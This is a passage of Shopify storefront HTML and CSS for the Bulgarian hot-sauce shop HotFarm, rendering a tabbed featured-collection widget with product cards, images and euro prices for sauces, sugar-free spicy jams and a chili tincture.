    line-height: 1;
  }
  @media screen and (min-width: 750px) {
    .section-template--24047393112401__ss_featured_collection_tabs_rhecDB-padding {
      padding: 0 5rem;
      padding-top: var(--pt-desktop);
      padding-bottom: var(--pb-desktop);
    }
  }
</style>

<div
  style="
    background-color:#ffffff;
    --max-width: 120rem;
    --mt: 0px;
    --mb: 0px;
    --pt: 42px;
    --pt-desktop: 56px;
    --pb: 27px;
    --pb-desktop: 36px;

    --product-title-size: 14px;
    --product-title-color: #212121;
  "
>
  <div
    class="section-template--24047393112401__ss_featured_collection_tabs_rhecDB-padding"
  >
    <style>
      .overflow-container-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        margin: 0 -5%;
        padding: 0;
        position: relative;
      }
      .tab-container-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        display: flex;
        overflow-x: auto;
        overflow-y: hidden;
        gap: var(--gap-mobile);
        justify-content: flex-start;
        padding: 0 5%;
        padding-bottom: 8px; /* for scrollbar offset */
      }
      @media screen and (min-width: 750px) {
        .overflow-container-template--24047393112401__ss_featured_collection_tabs_rhecDB {
          margin: 0;
        }
        .tab-container-template--24047393112401__ss_featured_collection_tabs_rhecDB {
          gap: var(--gap);
          justify-content: var(--justify-content);
        }
      }
    </style>
    <div class="overflow-container-template--24047393112401__ss_featured_collection_tabs_rhecDB">
      <div
        class="tab-container-template--24047393112401__ss_featured_collection_tabs_rhecDB"
        style="
          
              --justify-content: center;
            
          margin-bottom: 40px;
          --gap: 48px;
          --gap-mobile: 36px;
        "
      >
        <style>
          .tab-template--24047393112401__ss_featured_collection_tabs_rhecDB {
            cursor: pointer;
            text-align: center;
            font-size: var(--font-size-mobile);
            white-space: nowrap;
            color: var(--inactive-color);
          }
          @media (min-width: 750px) {
            .tab-template--24047393112401__ss_featured_collection_tabs_rhecDB {
              font-size: var(--font-size);
            }
          }
          .tab--active-template--24047393112401__ss_featured_collection_tabs_rhecDB {
            cursor: default;
            color: var(--active-color);
            border-bottom: 1px solid currentColor;
          }
        </style>
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_rhecDB
                
                tab--active-template--24047393112401__ss_featured_collection_tabs_rhecDB
                
              "
              style="
                --inactive-color: #dd1d1d;
                --active-color: #dd1d1d;
                --font-size: 18px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Пикантно
            </div>
          
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_rhecDB
                
              "
              style="
                --inactive-color: #dd1d1d;
                --active-color: #dd1d1d;
                --font-size: 18px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Люто
            </div>
          
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_rhecDB
                
              "
              style="
                --inactive-color: #dd1d1d;
                --active-color: #dd1d1d;
                --font-size: 18px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Много люто
            </div>
          
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_rhecDB
                
              "
              style="
                --inactive-color: #dd1d1d;
                --active-color: #dd1d1d;
                --font-size: 18px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Екстремно люто
            </div>
          
        
      </div>
    </div>

    <style>
      .tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        display: none;
      }
      .tab-content--active-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        display: block;
      }
      .tab-content-grid-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        display: grid;
        gap: 20px;
        grid-template-columns: repeat(var(--mobile-product-row-count), minmax(0, 1fr));
      }
      .tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        display: none;
      }
      @media screen and (min-width: 750px) {
          .tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_rhecDB {
            display: grid;
          }
        .tab-content-grid-template--24047393112401__ss_featured_collection_tabs_rhecDB {
          grid-template-columns: repeat(var(--desktop-product-row-count), minmax(0, 1fr));
        }
      }
      .product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        border-radius: 0px;
        position: relative;
        display: block;
        width: 100%;
        padding-top: 100%;
        overflow: hidden;
      }
      .product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB,
      .product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }

      .product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        object-fit: cover;
      }
      .product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        opacity: 0;
        transition: opacity 0.3s ease-in-out;
      }
      .product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB:hover .product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        opacity: 1;
      }
      .product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        display: block;
        margin-top: 0.5rem;
        margin-bottom: 0.5rem;
        text-decoration: none;
        font-size: var(--product-title-size);
        color: var(--product-title-color);
        line-height: 1.3;
      }
      .price-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        font-size: 14px;
      }
      .compare-at-price-template--24047393112401__ss_featured_collection_tabs_rhecDB {
        text-decoration: line-through;
        font-size: 14px;
        margin-left:2px;
        margin-right: 5px;
      }
      .price-has-compare-at-price-template--24047393112401__ss_featured_collection_tabs_rhecDB {}
      @media screen and (min-width: 750px) {
        .swiper.mobile-swiper-template--24047393112401__ss_featured_collection_tabs_rhecDB {
          display: none;
        }
      }
    </style>
    <div
      class=""
    >
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB
            
              tab-content--active-template--24047393112401__ss_featured_collection_tabs_rhecDB
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_rhecDB">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/ketchup"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Ketchup.png?v=1761832331"
                      alt="Pikanten Ketchup"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pikanten-ketchup.jpg?v=1733116189"
                        alt="Naturalen ketchup ot HotFarm "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/ketchup"
                    >
                      Пикантен Кетчуп с “Български дух”
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €4,09
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-chili-sili"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Detski-sos.jpg?v=1733116429"
                      alt="Pikanten sos za deca "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/chilli-silli-baner.jpg?v=1733387419"
                        alt="Сос Чили Сили"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-chili-sili"
                    >
                      Сос Чили Сили
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/bbq-sauce-light"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/light-barbecue-sauce-mild-spicy.jpg?v=1769531899"
                      alt="BBQ Light – Lightly spicy barbecue sauce with a smoky aroma and natural ingredients, crafted for those who enjoy mild heat."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/barbecue-sauce-smoky-hot.jpg?v=1733121512"
                        alt="Barbecue sauce with a smoky aroma and bold spiciness, crafted with roasted Jalapeño peppers and 100% natural ingredients."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/bbq-sauce-light"
                    >
                      Сос BBQ Light
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pikantno-sladko-ot-mango"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-mango.jpg?v=1769529832"
                      alt="Naturalno sladko ot mango bez dobavena zahar "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sos-ot-mango.jpg?v=1733119869"
                        alt="Pikanten sos ot mango 
"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pikantno-sladko-ot-mango"
                    >
                      Пикантно сладко от манго (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liuto-sladko-ot-rozi"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-rozi.png?v=1769605069"
                      alt="Naturalno sladko ot bylgarska roza leko pikantno"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sladko-roza.jpg?v=1733142854"
                        alt="Пикантно сладко от роза дамасцена"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liuto-sladko-ot-rozi"
                    >
                      Пикантно сладко от роза дамасцена
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pikantno-sladko-ot-borovinki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Pikantno-sladko-ot-borovinki.jpg?v=1733119301"
                      alt="Domashno sladko ot borovinki"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/Sladko-ot-borovinki.jpg?v=1733119284"
                        alt="Naturalno sladko ot borovinki bez dobavena zahar"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pikantno-sladko-ot-borovinki"
                    >
                      Пикантно сладко от боровинки (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liuto-sladko-ot-slivi"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/pikantno-sladko-ot-sliva.jpg?v=1769605069"
                      alt="Pikanten sos ot sinya sliva ot HotFarm"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sladko-ot-sinya-sliva.jpg?v=1733120415"
                        alt="Domashno sladko ot sinya sliva "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liuto-sladko-ot-slivi"
                    >
                      Пикантно сладко от синя слива (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pikantno-sladko-ot-jagodi"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-yagodi.jpg?v=1769605069"
                      alt="Naturalno sladko ot yagodi"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/yagodovo-sladko.jpg?v=1733118703"
                        alt="Leko lyuto sladko ot yagodi"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pikantno-sladko-ot-jagodi"
                    >
                      Пикантно сладко от ягоди (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_rhecDB
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/ketchup"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Ketchup.png?v=1761832331"
                      alt="Pikanten Ketchup"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/pikanten-ketchup.jpg?v=1733116189"
                        alt="Naturalen ketchup ot HotFarm "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/ketchup"
                    >
                      Пикантен Кетчуп с “Български дух”
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €4,09
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-chili-sili"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Detski-sos.jpg?v=1733116429"
                      alt="Pikanten sos za deca "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/chilli-silli-baner.jpg?v=1733387419"
                        alt="Сос Чили Сили"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-chili-sili"
                    >
                      Сос Чили Сили
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/bbq-sauce-light"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/light-barbecue-sauce-mild-spicy.jpg?v=1769531899"
                      alt="BBQ Light – Lightly spicy barbecue sauce with a smoky aroma and natural ingredients, crafted for those who enjoy mild heat."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/barbecue-sauce-smoky-hot.jpg?v=1733121512"
                        alt="Barbecue sauce with a smoky aroma and bold spiciness, crafted with roasted Jalapeño peppers and 100% natural ingredients."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/bbq-sauce-light"
                    >
                      Сос BBQ Light
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pikantno-sladko-ot-mango"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-mango.jpg?v=1769529832"
                      alt="Naturalno sladko ot mango bez dobavena zahar "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sos-ot-mango.jpg?v=1733119869"
                        alt="Pikanten sos ot mango 
"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pikantno-sladko-ot-mango"
                    >
                      Пикантно сладко от манго (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liuto-sladko-ot-rozi"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-rozi.png?v=1769605069"
                      alt="Naturalno sladko ot bylgarska roza leko pikantno"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sladko-roza.jpg?v=1733142854"
                        alt="Пикантно сладко от роза дамасцена"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liuto-sladko-ot-rozi"
                    >
                      Пикантно сладко от роза дамасцена
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pikantno-sladko-ot-borovinki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/Pikantno-sladko-ot-borovinki.jpg?v=1733119301"
                      alt="Domashno sladko ot borovinki"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/Sladko-ot-borovinki.jpg?v=1733119284"
                        alt="Naturalno sladko ot borovinki bez dobavena zahar"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pikantno-sladko-ot-borovinki"
                    >
                      Пикантно сладко от боровинки (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/liuto-sladko-ot-slivi"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/pikantno-sladko-ot-sliva.jpg?v=1769605069"
                      alt="Pikanten sos ot sinya sliva ot HotFarm"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/sladko-ot-sinya-sliva.jpg?v=1733120415"
                        alt="Domashno sladko ot sinya sliva "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/liuto-sladko-ot-slivi"
                    >
                      Пикантно сладко от синя слива (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/pikantno-sladko-ot-jagodi"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/sladko-ot-yagodi.jpg?v=1769605069"
                      alt="Naturalno sladko ot yagodi"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/yagodovo-sladko.jpg?v=1733118703"
                        alt="Leko lyuto sladko ot yagodi"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/pikantno-sladko-ot-jagodi"
                    >
                      Пикантно сладко от ягоди (без захар)
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/pikantno"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_rhecDB"
              style="
                margin: 48px auto 0;
                --button-height: 46px;
                --button-width: 340px;
                --button-color: #ffffff;
                --button-bg: #dd1d1d;
                --button-color-hover: #ffffff;
                --button-bg-hover: #ab1717;
                --button-font-size: 13.6px;
                --button-font-size-desktop: 16px;
                --border-radius: 6px;
                --border: 0px  solid;
              "
            >
              Виж всички пикантни продукти →
            </a>
          
        </div>
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_rhecDB
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_rhecDB">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/tinktura-ot-ljuti-chushki"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/tinktura-ot-lyuti-chushki.png?v=1769529832"
                      alt="Tinctura ot lyuti chuski kaien"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/chilli-tincture.jpg?v=1733389047"
                        alt="Chilli tincture from cayenne peppers"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/tinktura-ot-ljuti-chushki"
                    >
                      Тинктура от люти чушки Кайен
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €12,26
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-balgarski-morkov"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                      alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                        src="//hotfarm.eu/cdn/shop/files/authentic-bulgarian-carrot-pepper-sauce.jpg?v=1733123801"
                        alt="Authentic hot sauce made from Bulgarian Carrot peppers, grown and processed in our farm for a pure and natural flavor."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                      href="/products/sos-balgarski-morkov"
                    >
                      Сос Български Морков
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_rhecDB"
                            style="color: #212121;"
                          >
                            €6,13
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
